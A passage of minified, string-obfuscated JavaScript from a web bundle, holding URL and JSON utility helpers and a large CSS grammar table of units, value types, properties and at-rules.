0!==o||0!=(o=t[r(1551)]-e[r(1551)])||0!==(o=m(t[r(1626)],e[r(1626)]))||0!=(o=t[r(653)]-e[r(653)])||0!=(o=t[r(772)]-e[r(772)])?o:m(t[r(368)],e[r(368)])},e[n(847)]=function(t){const e=n;return JSON[e(2364)](t[e(2037)](/^\)]}'[^\n]*\n/,""))},e[n(1160)]=function(t,e,r){const o=n;if(e=e||"",t&&("/"!==t[t[o(1487)]-1]&&"/"!==e[0]&&(t+="/"),e=t+e),r){var a=i(r);if(!a)throw new Error(o(3568));if(a[o(1076)]){var c=a[o(1076)][o(1679)]("/");c>=0&&(a[o(1076)]=a[o(1076)][o(3932)](0,c+1))}e=u(s(a),e)}return l(e)}},8485:(t,e,n)=>{"use strict";function r(t){const e=a2u;return(r=e(532)==typeof Symbol&&e(513)==typeof Symbol[e(2402)]?function(t){return typeof t}:function(t){const n=e;return t&&n(532)==typeof Symbol&&t[n(2263)]===Symbol&&t!==Symbol[n(1071)]?n(513):typeof t})(t)}function o(t,e,n){const o=a2u;return i=function(t){const e=a2u;if(e(3544)!=r(t)||!t)return t;var n=t[Symbol[e(2766)]];if(void 0!==n){var o=n[e(2973)](t,e(2515));if(e(3544)!=r(o))return o;throw new TypeError(e(2212))}return String(t)}(e),(e=o(513)==r(i)?i:i+"")in t?Object[o(2167)](t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t;var i}n.d(e,{A:()=>o})},3379:(t,e,n)=>{"use strict";const r=a2u;n.d(e,{A:()=>o});const o={generic:!0,cssWideKeywords:[r(3573),r(2303),r(3232),r(3863),r(461)],units:{angle:[r(3806),r(2809),r(1362),r(3390)],decibel:["db"],flex:["fr"],frequency:["hz",r(578)],length:["cm","mm","q","in","pt","pc","px","em",r(1743),"ex",r(3659),r(3953),r(458),"ch",r(1397),"ic",r(1330),"lh",r(2487),"vw",r(1794),r(1027),r(3687),"vh",r(1292),r(875),r(3215),"vi",r(380),r(3357),r(2235),"vb",r(2222),r(2341),r(576),r(2567),r(1206),r(1655),r(1203),r(3581),r(815),r(1112),r(1147),r(3821),r(2452),r(895),r(3161),r(3202),r(3830)],resolution:[r(352),r(1532),r(617),"x"],semitones:["st"],time:["s","ms"]},types:{"abs()":r(413),"absolute-size":r(565),"acos()":r(3147),"alpha-value":r(424),"angle-percentage":r(3712),"angular-color-hint":r(791),"angular-color-stop":r(1516),"angular-color-stop-list":r(1446),"animateable-feature":r(2092),"asin()":r(1302),"atan()":r(3325),"atan2()":r(729),attachment:r(3112),"attr()":r(1506),"attr-matcher":r(2279),"attr-modifier":r(529),"attribute-selector":r(3126),"auto-repeat":r(1740),"auto-track-list":r(3076),axis:r(930),"baseline-position":r(1409),"basic-shape":r(2440),"bg-image":r(984),"bg-layer":r(1205),"bg-position":r(1032),"bg-size":r(4100),"blur()":r(585),"blend-mode":r(2491),box:r(3012),"brightness()":r(4057),"calc()":r(2684),"calc-sum":r(2521),"calc-product":r(3677),"calc-value":r(2819),"calc-constant":r(662),"cf-final-image":r(1592),"cf-mixing-image":r(1882),"circle()":r(2746),"clamp()":r(3834),"class-selector":r(3044),"clip-source":r(515),color:r(3268),"color-stop":r(2503),"color-stop-angle":r(3364),"color-stop-length":r(3208),"color-stop-list":r(1176),"color-interpolation-method":r(3609),combinator:r(3941),"common-lig-values":r(3134),"compat-auto":r(2052),"composite-style":r(3762),"compositing-operator":r(1125),"compound-selector":r(769),"compound-selector-list":r(1780),"complex-selector":r(3740),"complex-selector-list":r(3610),"conic-gradient()":r(2950),"contextual-alt-values":r(1775),"content-distribution":r(1883),"content-list":r(2230),"content-position":r(3225),"content-replacement":r(2168),"contrast()":r(980),"cos()":r(2267),counter:r(2060),"counter()":r(2417),"counter-name":r(2906),"counter-style":r(2046),"counter-style-name":r(2906),"counters()":r(3751),"cross-fade()":r(1329),"cubic-bezier-timing-function":r(1854),"deprecated-system-color":r(1130),"discretionary-lig-values":r(3588),"display-box":r(2686),"display-inside":r(1539),"display-internal":r(1557),"display-legacy":r(3184),"display-listitem":r(4047),"display-outside":r(3105),"drop-shadow()":r(722),"east-asian-variant-values":r(676),"east-asian-width-values":r(854),"element()":r(1046),"ellipse()":r(1212),"ending-shape":r(2067),"env()":r(2175),"exp()":r(3875),"explicit-track-list":r(2151),"family-name":r(1676),"feature-tag-value":r(3750),"feature-type":r(3259),"feature-value-block":r(1344),"feature-value-block-list":r(2757),"feature-value-declaration":r(3900),"feature-value-declaration-list":r(3443),"feature-value-name":r(2906),"fill-rule":r(1308),"filter-function":r(3078),"filter-function-list":r(3016),"final-bg-layer":r(2041),"fixed-breadth":r(3386),"fixed-repeat":r(3980),"fixed-size":r(1456),"font-stretch-absolute":r(3594),"font-variant-css21":r(3507),"font-weight-absolute":r(3144),"frequency-percentage":r(2758),"general-enclosed":r(3715),"generic-family":r(2505),"generic-name":r(933),"geometry-box":r(1367),gradient:r(2347),"grayscale()":r(1045),"grid-line":r(1950),"historical-lig-values":r(1017),"hsl()":r(3316),"hsla()":r(2509),hue:r(2130),"hue-rotate()":r(2520),"hue-interpolation-method":r(511),"hwb()":r(886),"hypot()":r(2201),image:r(2381),"image()":r(3061),"image-set()":r(3030),"image-set-option":r(2089),"image-src":r(3556),"image-tags":r(2993),"inflexible-breadth":r(1582),"inset()":r(3081),"invert()":r(2302),"keyframes-name":r(924),"keyframe-block":r(3154),"keyframe-block-list":r(579),"keyframe-selector":r(2277),"lab()":r(4079),"layer()":r(359),"layer-name":r(2274),"lch()":r(3285),"leader()":r(2725),"leader-type":r(2715),"length-percentage":r(2857),"light-dark()":r(509),"line-names":r(441),"line-name-list":r(2863),"line-style":r(1082),"line-width":r(2932),"linear-color-hint":r(3386),"linear-color-stop":r(488),"linear-gradient()":r(3576),"log()":r(2971),"mask-layer":r(3417),"mask-position":r(3283),"mask-reference":r(884),"mask-source":r(515),"masking-mode":r(680),"matrix()":r(1462),"matrix3d()":r(2689),"max()":r(2399),"media-and":r(661),"media-condition":r(3796),"media-condition-without-or":r(3355),"media-feature":r(1255),"media-in-parens":r(3099),"media-not":r(507),"media-or":r(3341),"media-query":r(2654),"media-query-list":r(1939),"media-type":r(1e3),"mf-boolean":r(1194),"mf-name":r(1e3),"mf-plain":r(2484),"mf-range":r(1504),"mf-value":r(3293),"min()":r(3854),"minmax()":r(1630),"mod()":r(1342),"name-repeat":r(1189),"named-color":r(1955),"namespace-prefix":r(1e3),"ns-prefix":r(2056),"number-percentage":r(424),"numeric-figure-values":r(3186),"numeric-fraction-values":r(2085),"numeric-spacing-values":r(1355),nth:r(3650),"opacity()":r(912),"overflow-position":r(663),"outline-radius":r(2857),"page-body":r(2125),"page-margin-box":r(1953),"page-margin-box-type":r(3226),"page-selector-list":r(2727),"page-selector":r(2237),"page-size":r(1935),"path()":r(2006),"paint()":r(3219),"perspective()":r(3621),"polygon()":r(2028),"polar-color-space":r(1776),position:r(739),"pow()":r(3431),"pseudo-class-selector":r(2878),"pseudo-element-selector":r(2245),"pseudo-page":r(3201),quote:r(1049),"radial-gradient()":r(2697),ratio:r(2408),"ray()":r(3391),"ray-size":r(3934),"rectangular-color-space":r(2109),"relative-selector":r(2307),"relative-selector-list":r(1729),"relative-size":r(1508),"rem()":r(1766),"repeat-style":r(2395),"repeating-conic-gradient()":r(2391),"repeating-linear-gradient()":r(2465),"repeating-radial-gradient()":r(967),"reversed-counter-name":r(4093),"rgb()":r(1942),"rgba()":r(1871),"rotate()":r(3950),"rotate3d()":r(2062),"rotateX()":r(3444),"rotateY()":r(1325),"rotateZ()":r(2247),"round()":r(2849),"rounding-strategy":r(522),"saturate()":r(523),"scale()":r(957),"scale3d()":r(3711),"scaleX()":r(2794),"scaleY()":r(3177),"scaleZ()":r(1914),"scroll()":r(3746),scroller:r(3060),"self-position":r(1474),"shape-radius":r(4070),"sign()":r(1025),"skew()":r(2356),"skewX()":r(2173),"skewY()":r(4067),"sepia()":r(1468),shadow:r(2172),"shadow-t":r(3094),shape:r(3302),"shape-box":r(1380),"side-or-corner":r(2781),"sin()":r(3036),"single-animation":r(548),"single-animation-direction":r(2412),"single-animation-fill-mode":r(3723),"single-animation-iteration-count":r(1682),"single-animation-play-state":r(985),"single-animation-timeline":r(1824),"single-transition":r(2219),"single-transition-property":r(3550),size:r(1100),"sqrt()":r(3517),"step-position":r(2580),"step-timing-function":r(2648),"subclass-selector":r(3141),"supports-condition":r(3493),"supports-in-parens":r(1463),"supports-feature":r(3774),"supports-decl":r(3240),"supports-selector-fn":r(2767),symbol:r(3065),"system-color":r(4042),"tan()":r(3479),target:r(670),"target-counter()":r(1454),"target-counters()":r(2870),"target-text()":r(938),"time-percentage":r(3877),"timeline-range-name":r(489),"easing-function":r(1985),"track-breadth":r(3742),"track-list":r(4066),"track-repeat":r(2161),"track-size":r(1771),"transform-function":r(3416),"transform-list":r(1151),"transition-behavior-value":r(3043),"translate()":r(667),"translate3d()":r(3217),"translateX()":r(2343),"translateY()":r(787),"translateZ()":r(2920),"type-or-unit":r(1498),"type-selector":r(901),"var()":r(1328),"view()":r(2778),"viewport-length":r(1846),"visual-box":r(362),"wq-name":r(844),"-legacy-gradient":r(2328),"-legacy-linear-gradient":r(2086),"-legacy-repeating-linear-gradient":r(1023),"-legacy-linear-gradient-arguments":r(582),"-legacy-radial-gradient":r(1398),"-legacy-repeating-radial-gradient":r(1973),"-legacy-radial-gradient-arguments":r(3674),"-legacy-radial-gradient-size":r(2556),"-legacy-radial-gradient-shape":r(2067),"-non-standard-font":r(2108),"-non-standard-color":r(1566),"-non-standard-image-rendering":r(1067),"-non-standard-overflow":r(3693),"-non-standard-size":r(3761),"-webkit-gradient()":r(1279),"-webkit-gradient-color-stop":r(2234),"-webkit-gradient-point":r(3172),"-webkit-gradient-radius":r(2857),"-webkit-gradient-type":r(1814),"-webkit-mask-box-repeat":r(2882),"-ms-filter-function-list":r(683),"-ms-filter-function":r(1621),"-ms-filter-function-progid":r(1523),"-ms-filter-function-legacy":r(2242),"absolute-color-base":r(1435),"absolute-color-function":r(2822),age:r(3521),"anchor-name":r(1789),"attr-name":r(416),"attr-fallback":r(422),"bg-clip":r(721),bottom:r(3251),"container-name":r(2906),"container-condition":r(2420),"coord-box":r(470),"generic-voice":r(1299),gender:r(719),"generic-script-specific":r(3418),"generic-complete":r(3627),"generic-incomplete":r(3616),"-non-standard-generic-family":r(1338),left:r(3251),"color-base":r(3518),"color-function":r(2822),"device-cmyk()":r(2110),"legacy-device-cmyk-syntax":r(2876),"modern-device-cmyk-syntax":r(2136),"cmyk-component":r(4025),"color-mix()":r(468),"color-space":r(390),"custom-color-space":r(1789),paint:r(431),"palette-identifier":r(1789),right:r(3251),"scope-start":r(3481),"scope-end":r(3481),"forgiving-selector-list":r(3344),"forgiving-relative-selector-list":r(1930),"selector-list":r(1424),"complex-real-selector-list":r(987),"simple-selector-list":r(1376),"relative-real-selector-list":r(2298),"complex-selector-unit":r(1993),"complex-real-selector":r(2967),"relative-real-selector":r(3313),"pseudo-compound-selector":r(3569),"simple-selector":r(867),"legacy-pseudo-element-selector":r(2955),"single-animation-composition":r(1379),"svg-length":r(3124),"svg-writing-mode":r(1552),top:r(3251),x:r(3001),y:r(3001),declaration:r(2147),"declaration-list":r(716),url:r(873),"url-modifier":r(1021),"number-zero-one":r(1126),"number-one-or-greater":r(1264),"color()":r(704),"colorspace-params":r(415),"predefined-rgb-params":r(2038),"predefined-rgb":r(2898),"xyz-params":r(2638),"xyz-space":r(2745),"oklab()":r(3639),"oklch()":r(1408),"offset-path":r(953),"rect()":r(1652),"xywh()":r(989),"query-in-parens":r(1072),"size-feature":r(3947),"style-feature":r(2359),"style-query":r(1180),"style-condition":r(3858),"style-in-parens":r(1257),"-non-standard-display":r(2324),"inset-area":r(1817),"position-area":r(3118),"anchor()":r(4024),"anchor-side":r(1164),"anchor-size()":r(977),"anchor-size":r(2207),"anchor-element":r(1789),"try-size":r(2885),"try-tactic":r(3753),"font-variant-css2":r(906),"font-width-css3":r(675),"system-family-name":r(4085)},properties:{"--*":r(870),"-ms-accelerator":r(1907),"-ms-block-progression":r(3352),"-ms-content-zoom-chaining":r(2805),"-ms-content-zooming":r(861),"-ms-content-zoom-limit":r(2879),"-ms-content-zoom-limit-max":r(3560),"-ms-content-zoom-limit-min":r(3560),"-ms-content-zoom-snap":r(607),"-ms-content-zoom-snap-points":r(1396),"-ms-content-zoom-snap-type":r(1169),"-ms-filter":r(777),"-ms-flow-from":r(517),"-ms-flow-into":r(517),"-ms-grid-columns":r(3503),"-ms-grid-rows":r(3503),"-ms-high-contrast-adjust":r(1569),"-ms-hyphenate-limit-chars":r(2199),"-ms-hyphenate-limit-lines":r(1507),"-ms-hyphenate-limit-zone":r(3423),"-ms-ime-align":r(2595),"-ms-overflow-style":r(696),"-ms-scrollbar-3dlight-color":r(3790),"-ms-scrollbar-arrow-color":r(3790),"-ms-scrollbar-base-color":r(3790),"-ms-scrollbar-darkshadow-color":r(3790),"-ms-scrollbar-face-color":r(3790),"-ms-scrollbar-highlight-color":r(3790),"-ms-scrollbar-shadow-color":r(3790),"-ms-scrollbar-track-color":r(3790),"-ms-scroll-chaining":r(1949),"-ms-scroll-limit":r(4046),"-ms-scroll-limit-x-max":r(2708),"-ms-scroll-limit-x-min":r(1197),"-ms-scroll-limit-y-max":r(2708),"-ms-scroll-limit-y-min":r(1197),"-ms-scroll-rails":r(2482),"-ms-scroll-snap-points-x":r(2380),"-ms-scroll-snap-points-y":r(2380),"-ms-scroll-snap-type":r(1169),"-ms-scroll-snap-x":r(1200),"-ms-scroll-snap-y":r(1418),"-ms-scroll-translation":r(2386),"-ms-text-autospace":r(773),"-ms-touch-select":r(2976),"-ms-user-select":r(2912),"-ms-wrap-flow":r(2899),"-ms-wrap-margin":r(1197),"-ms-wrap-through":r(3220),"-moz-appearance":r(2499),"-moz-binding":r(1578),"-moz-border-bottom-colors":r(1731),"-moz-border-left-colors":r(1731),"-moz-border-right-colors":r(1731),"-moz-border-top-colors":r(1731),"-moz-context-properties":r(2182),"-moz-float-edge":r(1669),"-moz-force-broken-image-icon":r(1688),"-moz-image-region":r(830),"-moz-orient":r(1472),"-moz-outline-radius":r(1576),"-moz-outline-radius-bottomleft":r(2282),"-moz-outline-radius-bottomright":r(2282),"-moz-outline-radius-topleft":r(2282),"-moz-outline-radius-topright":r(2282),"-moz-stack-sizing":r(958),"-moz-text-blink":r(1917),"-moz-user-focus":r(3110),"-moz-user-input":r(2434),"-moz-user-modify":r(2290),"-moz-window-dragging":r(3345),"-moz-window-shadow":r(2119),"-webkit-appearance":r(3985),"-webkit-border-before":r(1478),"-webkit-border-before-color":r(3790),"-webkit-border-before-style":r(3809),"-webkit-border-before-width":r(1451),"-webkit-box-reflect":r(2928),"-webkit-line-clamp":r(3131),"-webkit-mask":r(3853),"-webkit-mask-attachment":r(768),"-webkit-mask-clip":r(3729),"-webkit-mask-composite":r(1440),"-webkit-mask-image":r(3452),"-webkit-mask-origin":r(3652),"-webkit-mask-position":r(1064),"-webkit-mask-position-x":r(3927),"-webkit-mask-position-y":r(1014),"-webkit-mask-repeat":r(2613),"-webkit-mask-repeat-x":r(3526),"-webkit-mask-repeat-y":r(3526),"-webkit-mask-size":r(2203),"-webkit-overflow-scrolling":r(3612),"-webkit-tap-highlight-color":r(3790),"-webkit-text-fill-color":r(3790),"-webkit-text-stroke":r(2541),"-webkit-text-stroke-color":r(3790),"-webkit-text-stroke-width":r(1197),"-webkit-touch-callout":r(3471),"-webkit-user-modify":r(1572),"accent-color":r(2770),"align-content":r(347),"align-items":r(1095),"align-self":r(731),"align-tracks":r(1085),all:r(3516),"anchor-name":r(965),"anchor-scope":r(2845),animation:r(1258),"animation-composition":r(3264),"animation-delay":r(3755),"animation-direction":r(2326),"animation-duration":r(3755),"animation-fill-mode":r(2158),"animation-iteration-count":r(832),"animation-name":r(1214),"animation-play-state":r(1563),"animation-range":r(2495),"animation-range-end":r(1654),"animation-range-start":r(1654),"animation-timing-function":r(891),"animation-timeline":r(1078),appearance:r(2004),"aspect-ratio":r(1638),azimuth:r(744),"backdrop-filter":r(501),"backface-visibility":r(3672),background:r(2970),"background-attachment":r(768),"background-blend-mode":r(3100),"background-clip":r(493),"background-color":r(3790),"background-image":r(1473),"background-origin":r(4103),"background-position":r(3371),"background-position-x":r(1091),"background-position-y":r(393),"background-repeat":r(2613),"background-size":r(2203),"block-size":r(3717),border:r(3760),"border-block":r(345),"border-block-color":r(4075),"border-block-style":r(2068),"border-block-width":r(2260),"border-block-end":r(345),"border-block-end-color":r(516),"border-block-end-style":r(2068),"border-block-end-width":r(2260),"border-block-start":r(345),"border-block-start-color":r(516),"border-block-start-style":r(2068),"border-block-start-width":r(2260),"border-bottom":r(3760),"border-bottom-color":r(516),"border-bottom-left-radius":r(3208),"border-bottom-right-radius":r(3208),"border-bottom-style":r(2252),"border-bottom-width":r(2064),"border-collapse":r(1132),"border-color":r(3056),"border-end-end-radius":r(3208),"border-end-start-radius":r(3208),"border-image":r(2011),"border-image-outset":r(2688),"border-image-repeat":r(1170),"border-image-slice":r(1874),"border-image-source":r(984),"border-image-width":r(650),"border-inline":r(345),"border-inline-end":r(345),"border-inline-color":r(4075),"border-inline-style":r(2068),"border-inline-width":r(2260),"border-inline-end-color":r(516),"border-inline-end-style":r(2068),"border-inline-end-width":r(2260),"border-inline-start":r(345),"border-inline-start-color":r(516),"border-inline-start-style":r(2068),"border-inline-start-width":r(2260),"border-left":r(3760),"border-left-color":r(3790),"border-left-style":r(2252),"border-left-width":r(2064),"border-radius":r(2995),"border-right":r(3760),"border-right-color":r(3790),"border-right-style":r(2252),"border-right-width":r(2064),"border-spacing":r(2478),"border-start-end-radius":r(3208),"border-start-start-radius":r(3208),"border-style":r(2873),"border-top":r(3760),"border-top-color":r(3790),"border-top-left-radius":r(3208),"border-top-right-radius":r(3208),"border-top-style":r(2252),"border-top-width":r(2064),"border-width":r(911),bottom:r(3303),"box-align":r(1644),"box-decoration-break":r(2473),"box-direction":r(570),"box-flex":r(3001),"box-flex-group":r(1810),"box-lines":r(2632),"box-ordinal-group":r(1810),"box-orient":r(2865),"box-pack":r(2507),"box-shadow":r(3323),"box-sizing":r(1791),"break-after":r(3198),"break-before":r(3198),"break-inside":r(2265),"caption-side":r(2196),caret:r(3212),"caret-color":r(2770),"caret-shape":r(427),clear:r(481),clip:r(830),"clip-path":r(3032),"clip-rule":r(1308),color:r(3790),"color-interpolation-filters":r(536),"color-scheme":r(1721),"column-count":r(3176),"column-fill":r(2802),"column-gap":r(3894),"column-rule":r(3816),"column-rule-color":r(3790),"column-rule-style":r(3809),"column-rule-width":r(1451),"column-span":r(2663),"column-width":r(3251),columns:r(3825),contain:r(3789),"contain-intrinsic-size":r(2669),"contain-intrinsic-block-size":r(2331),"contain-intrinsic-height":r(2331),"contain-intrinsic-inline-size":r(2331),"contain-intrinsic-width":r(2331),container:r(919),"container-name":r(1195),"container-type":r(4018),content:r(1417),"content-visibility":r(1274),"counter-increment":r(2647),"counter-reset":r(1991),"counter-set":r(2647),cursor:r(3752),d:r(4050),cx:r(2857),cy:r(2857),direction:r(2993),display:r(1030),"dominant-baseline":r(3654),"empty-cells":r(1998),"field-sizing":r(3536),fill:r(2972),"fill-opacity":r(882),"fill-rule":r(1308),filter:r(2050),flex:r(1978),"flex-basis":r(3827),"flex-direction":r(1204),"flex-flow":r(2080),"flex-grow":r(3001),"flex-shrink":r(3001),"flex-wrap":r(4003),float:r(3679),font:r(2598),"font-family":r(1393),"font-feature-settings":r(2202),"font-kerning":r(2250),"font-language-override":r(1933),"font-optical-sizing":r(1569),"font-palette":r(2787),"font-variation-settings":r(1832),"font-size":r(2422),"font-size-adjust":r(3114),"font-smooth":r(3157),"font-stretch":r(1718),"font-style":r(2810),"font-synthesis":r(3273),"font-synthesis-position":r(1569),"font-synthesis-small-caps":r(1569),"font-synthesis-style":r(1569),"font-synthesis-weight":r(1569),"font-variant":r(3611),"font-variant-alternates":r(2631),"font-variant-caps":r(398),"font-variant-east-asian":r(1904),"font-variant-emoji":r(802),"font-variant-ligatures":r(3242),"font-variant-numeric":r(3779),"font-variant-position":r(732),"font-weight":r(920),"forced-color-adjust":r(2489),gap:r(797),grid:r(1185),"grid-area":r(776),"grid-auto-columns":r(396),"grid-auto-flow":r(3681),"grid-auto-rows":r(396),"grid-column":r(1879),"grid-column-end":r(4078),"grid-column-gap":r(3386),"grid-column-start":r(4078),"grid-gap":r(3646),"grid-row":r(1879),"grid-row-end":r(4078),"grid-row-gap":r(3386),"grid-row-start":r(4078),"grid-template":r(2318),"grid-template-areas":r(1891),"grid-template-columns":r(664),"grid-template-rows":r(664),"hanging-punctuation":r(2667),height:r(1219),"hyphenate-character":r(2455),"hyphenate-limit-chars":r(1004),hyphens:r(1607),"image-orientation":r(598),"image-rendering":r(3143),"image-resolution":r(3348),"ime-mode":r(1945),"initial-letter":r(3449),"initial-letter-align":r(865),"inline-size":r(3717),"input-security":r(1569),inset:r(1458),"inset-block":r(1835),"inset-block-end":r(1254),"inset-block-start":r(1254),"inset-inline":r(1835),"inset-inline-end":r(1254),"inset-inline-start":r(1254),"interpolate-size":r(3716),isolation:r(1921),"justify-content":r(1515),"justify-items":r(3477),"justify-self":r(3836),"justify-tracks":r(1040),left:r(3303),"letter-spacing":r(3894),"line-break":r(3831),"line-clamp":r(3131),"line-height":r(1217),"line-height-step":r(1197),"list-style":r(3476),"list-style-image":r(1524),"list-style-position":r(1324),"list-style-type":r(859),margin:r(3850),"margin-block":r(354),"margin-block-end":r(1133),"margin-block-start":r(1133),"margin-bottom":r(3303),"margin-inline":r(354),"margin-inline-end":r(1133),"margin-inline-start":r(1133),"margin-left":r(3303),"margin-right":r(3303),"margin-top":r(3303),"margin-trim":r(3685),marker:r(1369),"marker-end":r(1369),"marker-mid":r(1369),"marker-start":r(1369),mask:r(1888),"mask-border":r(2653),"mask-border-mode":r(3986),"mask-border-outset":r(2688),"mask-border-repeat":r(1170),"mask-border-slice":r(2294),"mask-border-source":r(984),"mask-border-width":r(650),"mask-clip":r(1124),"mask-composite":r(1294),"mask-image":r(3452),"mask-mode":r(2445),"mask-origin":r(643),"mask-position":r(1064),"mask-repeat":r(2613),"mask-size":r(2203),"mask-type":r(3986),"masonry-auto-flow":r(2308),"math-depth":r(2969),"math-shift":r(1304),"math-style":r(1304),"max-block-size":r(698),"max-height":r(3948),"max-inline-size":r(698),"max-lines":r(3131),"max-width":r(3948),"min-block-size":r(2548),"min-height":r(1219),"min-inline-size":r(2548),"min-width":r(1219),"mix-blend-mode":r(497),"object-fit":r(1090),"object-position":r(1650),offset:r(819),"offset-anchor":r(2690),"offset-distance":r(3386),"offset-path":r(1509),"offset-position":r(2584),"offset-rotate":r(1087),opacity:r(366),order:r(1810),orphans:r(1810),outline:r(3788),"outline-color":r(2770),"outline-offset":r(1197),"outline-style":r(3613),"outline-width":r(2064),overflow:r(3290),"overflow-anchor":r(1569),"overflow-block":r(2946),"overflow-clip-box":r(3063),"overflow-clip-margin":r(1104),"overflow-inline":r(2946),"overflow-wrap":r(3976),"overflow-x":r(2946),"overflow-y":r(2946),overlay:r(485),"overscroll-behavior":r(3307),"overscroll-behavior-block":r(3592),"overscroll-behavior-inline":r(3592),"overscroll-behavior-x":r(3592),"overscroll-behavior-y":r(3592),padding:r(1127),"padding-block":r(552),"padding-block-end":r(480),"padding-block-start":r(480),"padding-bottom":r(2857),"padding-inline":r(552),"padding-inline-end":r(480),"padding-inline-start":r(480),"padding-left":r(2857),"padding-right":r(2857),"padding-top":r(2857),page:r(1250),"page-break-after":r(3248),"page-break-before":r(3248),"page-break-inside":r(1152),"paint-order":r(1880),perspective:r(1593),"perspective-origin":r(1650),"place-content":r(2858),"place-items":r(490),"place-self":r(3940),"pointer-events":r(3962),position:r(1625),"position-anchor":r(1228),"position-area":r(2889),"position-try":r(3333),"position-try-fallbacks":r(3994),"position-try-order":r(3309),"position-visibility":r(3282),"print-color-adjust":r(2806),quotes:r(2680),r:r(2857),resize:r(2884),right:r(3303),rotate:r(1611),"row-gap":r(3894),"ruby-align":r(1887),"ruby-merge":r(1561),"ruby-position":r(2941),rx:r(2857),ry:r(2857),scale:r(3010),"scrollbar-color":r(4051),"scrollbar-gutter":r(1077),"scrollbar-width":r(602),"scroll-behavior":r(1918),"scroll-margin":r(897),"scroll-margin-block":r(2334),"scroll-margin-block-start":r(1197),"scroll-margin-block-end":r(1197),"scroll-margin-bottom":r(1197),"scroll-margin-inline":r(2334),"scroll-margin-inline-start":r(1197),"scroll-margin-inline-end":r(1197),"scroll-margin-left":r(1197),"scroll-margin-right":r(1197),"scroll-margin-top":r(1197),"scroll-padding":r(1378),"scroll-padding-block":r(708),"scroll-padding-block-start":r(1846),"scroll-padding-block-end":r(1846),"scroll-padding-bottom":r(1846),"scroll-padding-inline":r(708),"scroll-padding-inline-start":r(1846),"scroll-padding-inline-end":r(1846),"scroll-padding-left":r(1846),"scroll-padding-right":r(1846),"scroll-padding-top":r(1846),"scroll-snap-align":r(2418),"scroll-snap-coordinate":r(3690),"scroll-snap-destination":r(1650),"scroll-snap-points-x":r(3171),"scroll-snap-points-y":r(3171),"scroll-snap-stop":r(2427),"scroll-snap-type":r(754),"scroll-snap-type-x":r(2612),"scroll-snap-type-y":r(2612),"scroll-timeline":r(1571),"scroll-timeline-axis":r(3430),"scroll-timeline-name":r(4095),"shape-image-threshold":r(366),"shape-margin":r(3386),"shape-outside":r(2039),"shape-rendering":r(2777),stroke:r(2972),"stroke-dasharray":r(651),"stroke-dashoffset":r(3512),"stroke-linecap":r(1619),"stroke-linejoin":r(3857),"stroke-miterlimit":r(3401),"stroke-opacity":r(3562),"stroke-width":r(3512),"tab-size":r(3984),"table-layout":r(3267),"text-align":r(896),"text-align-last":r(3067),"text-anchor":r(3673),"text-combine-upright":r(3358),"text-decoration":r(1157),"text-decoration-color":r(3790),"text-decoration-line":r(1522),"text-decoration-skip":r(2717),"text-decoration-skip-ink":r(1624),"text-decoration-style":r(3155),"text-decoration-thickness":r(1570),"text-emphasis":r(1948),"text-emphasis-color":r(3790),"text-emphasis-position":r(3221),"text-emphasis-style":r(619),"text-indent":r(3838),"text-justify":r(1187),"text-orientation":r(2436),"text-overflow":r(2468),"text-rendering":r(3464),"text-shadow":r(757),"text-size-adjust":r(1833),"text-spacing-trim":r(599),"text-transform":r(2148),"text-underline-offset":r(420),"text-underline-position":r(3304),"text-wrap":r(2072),"text-wrap-mode":r(1520),"text-wrap-style":r(547),"timeline-scope":r(965),top:r(3303),"touch-action":r(717),transform:r(2253),"transform-box":r(4089),"transform-origin":r(1796),"transform-style":r(866),transition:r(668),"transition-behavior":r(3680),"transition-delay":r(3755),"transition-duration":r(3755),"transition-property":r(1259),"transition-timing-function":r(891),translate:r(2304),"unicode-bidi":r(3487),"user-select":r(1567),"vector-effect":r(2561),"vertical-align":r(2988),"view-timeline":r(2457),"view-timeline-axis":r(3430),"view-timeline-inset":r(1931),"view-timeline-name":r(965),"view-transition-name":r(1382),visibility:r(1710),"white-space":r(3733),"white-space-collapse":r(1283),widows:r(1810),width:r(1219),"will-change":r(2310),"word-break":r(3620),"word-spacing":r(3736),"word-wrap":r(3029),"writing-mode":r(402),x:r(2857),y:r(2857),"z-index":r(3966),zoom:r(805),"-moz-background-clip":r(3862),"-moz-border-radius-bottomleft":r(3027),"-moz-border-radius-bottomright":r(2313),"-moz-border-radius-topleft":r(737),"-moz-border-radius-topright":r(2313),"-moz-control-character-visibility":r(3672),"-moz-osx-font-smoothing":r(2990),"-moz-user-select":r(3519),"-ms-flex-align":r(961),"-ms-flex-item-align":r(1172),"-ms-flex-line-pack":r(2388),"-ms-flex-negative":r(3599),"-ms-flex-pack":r(1693),"-ms-flex-order":r(1810),"-ms-flex-positive":r(1399),"-ms-flex-preferred-size":r(2189),"-ms-interpolation-mode":r(3336),"-ms-grid-column-align":r(1709),"-ms-grid-row-align":r(1709),"-ms-hyphenate-limit-last":r(1238),"-webkit-background-clip":r(3729),"-webkit-column-break-after":r(3299),"-webkit-column-break-before":r(3299),"-webkit-column-break-inside":r(3299),"-webkit-font-smoothing":r(3737),"-webkit-mask-box-image":r(1109),"-webkit-print-color-adjust":r(2806),"-webkit-text-security":r(3411),"-webkit-user-drag":r(2887),"-webkit-user-select":r(2600),"alignment-baseline":r(3769),"baseline-shift":r(822),behavior:r(3856),cue:r(2979),"cue-after":r(2964),"cue-before":r(2964),"glyph-orientation-horizontal":r(2662),"glyph-orientation-vertical":r(2662),kerning:r(3385),pause:r(1284),"pause-after":r(361),"pause-before":r(361),rest:r(4028),"rest-after":r(361),"rest-before":r(361),src:r(417),speak:r(2835),"speak-as":r(943),"unicode-range":r(3644),"voice-balance":r(858),"voice-duration":r(1265),"voice-family":r(1043),"voice-pitch":r(2241),"voice-range":r(2241),"voice-rate":r(2949),"voice-stress":r(2180),"voice-volume":r(3890),"white-space-trim":r(2862)},atrules:{charset:{prelude:r(777),descriptors:null},"counter-style":{prelude:r(1165),descriptors:{"additive-symbols":r(530),fallback:r(1165),negative:r(2814),pad:r(4107),prefix:r(1974),range:r(888),"speak-as":r(1505),suffix:r(1974),symbols:r(3509),system:r(960)}},document:{prelude:r(3727),descriptors:null},"font-palette-values":{prelude:r(1789),descriptors:{"base-palette":r(2183),"font-family":r(524),"override-colors":r(1919)}},"font-face":{prelude:null,descriptors:{"ascent-override":r(1543),"descent-override":r(1543),"font-display":r(3414),"font-family":r(1908),"font-feature-settings":r(2202),"font-variation-settings":r(1832),"font-stretch":r(1305),"font-style":r(1694),"font-weight":r(2609),"line-gap-override":r(1543),"size-adjust":r(3560),src:r(417),"unicode-range":r(3644)